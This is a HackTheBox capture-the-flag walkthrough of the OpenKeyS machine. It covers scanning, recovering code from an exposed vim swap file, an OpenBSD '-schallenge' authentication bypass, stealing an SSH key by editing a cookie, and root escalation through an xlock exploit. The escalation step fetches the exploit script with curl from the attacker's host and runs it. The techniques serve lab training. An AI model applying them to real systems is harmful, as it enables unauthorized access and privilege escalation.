OpenKeyS HackTheBox Walkthrough
Today we are going to crack a machine called OpenKeyS. It was created by polarbearer & GibParadox. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Browsing HTTP Service
- Directory Bruteforce using gobuster
- Exploiting Directory Listing
- Enumerating vi swap file
- Enumerating users and directory from auth.php
- Downloading check_auth file
- Analyzing the check_auth file
- Exploitation
- Authentication bypass using -schallenge
- Manipulating cookie for OpenSSH key
- Downloading OpenSSH key
- Logging as jennifer user
- Reading User Flag
- Privilege Escalation
- Enumerating OpenBSD version
- Exploiting xlock to get root
- Reading the Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.39.140
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -sC -sV 10.129.39.140

The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: 22 (SSH), 80 (HTTP).
Enumeration
Since we don’t have any credentials for the ssh service, we will start our enumeration with the HTTP service. We open the IP Address in the web browser. We find a login page. We tried some default credentials but we weren’t able to get in.
http://10.129.39.140


We shifted our focus to performing a Directory Bruteforce using gobuster. The gobuster revealed a directory called /includes.
gobuster dir -u http://10.129.39.140 -w /usr/share/wordlists/dirb/common.txt

Upon opening the includes directory in the browser we see that we have two files listed here. One is auth.php and one is auth.php.swp.
http://10.129.39.140/includes/

We download both the files on our local system to properly inspect them. The auth.php file was empty. That is not surprising as we have a vim swap file with it. It means that the author of the php file was in the process of creating/editing the file but vim couldn’t properly save it due to some unknown reason. We check the contents of the swap file using strings. This file discloses a username: jennifer and another directory called auth_helpers and a file inside it that checks the authentication on the initial login form.
strings auth.php.swp
Since this is a swap file, we can recover the code completely. We need to run the recover option of vim.
vim -r auth.php.swp
Here we have the recovered auth.php code.


Since the php uses the check_auth file to check the authentication, we can download it by browsing the auth_helpers directory in our browser.
http://10.129.39.140/auth_helpers
Exploitation

Since the target machine is running OpenBSD and this check_auth is an ELF we can direction our enumeration in the direction of OpenBSD and bypassing authentication. We went on a search spree which included vulnerabilities, manuals and research papers.
file check_auth

This is when we stumbled upon a Naked Security article. It told us that the Authentication Bypass vulnerability automatically allows anyone accessing the application via the password as any text as long as it is with the username -schallenge. The hyphen symbol makes the operating system to interpret the word as a command. The -schallenge option basically grants user access automatically. So, we entered -schallenge in the form as shown in the image below.
When we logged in, it gave us the error of the OpenSSH key. Basically, it is a failsafe designed if the attacker tries to use the -schallenge method. Luckily, this can be bypassed as well.

This is more of manipulation to make the target machine believe that it should provide us with the OpenSSH key. To do this we intercepted the request in BurpSuite. We know that jennifer is one of the users on the machine. This means we will have to ask for Jennifer’s SSH key. We tried manipulating the URL and sending jennifer as a keyword. It didn’t work. Then it hit us the error says that key was not found. This means it was expecting some value in the form of a key. So maybe if we manipulate the cookie that was generated with the authentication page and insert jennifer into it. We could bypass it and get the key for jennifer.

As soon as we sent the request with the manipulated cookie, we got the OpenSSH key for the user jennifer.


We saved the contents of OpenSSH key into a file and then after giving it proper permissions, we used it to login into the target machine as the user jennifer. One of the first things we did was to try and locate the user flag and then read it.
ssh -i key jennifer@10.129.39.140 cat user.txt uname -a
Privilege Escalation
After reading the user flag, we check the version of the OpenBSD to figure out methods to escalate privilege. We found that it is running OpenBSD version 6.6. Time to get on some enumeration. After looking for a while we found the xlock Privilege Escalation. In this, we can upgrade a local user to gain privilege which is a part of the auth group by providing it with a LIBGL_DRIVERS_PATH environment variable. It is possible to elevate this privilege due to xenocara/lib/mesa/src/loader/loader.c mishandles dlopen. If it gets complex no need to bother, we searched and found an exploit for it. It can download it from here. We created a file by the name of authroot.sh and transferred the file to the target machine.
nano authroot.sh python -m SimpleHTTPServer

We used curl to download the file on the target machine. We provided the proper permission to the script and executed it. In a few moments, it gave us the password for the root user.
At the end of the exploit, it asked for the S/Key password we entered the above password and it got us to root privileges which we checked using id command. Now all that is left is to read the root flag inside the /root directory.
curl -O http://10.10.14.64:8000/authroot.sh chmod 777 authroot.sh ./authroot.sh EGG LARD GROW HOG DRAG LAIN id cat /root/root.txt
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn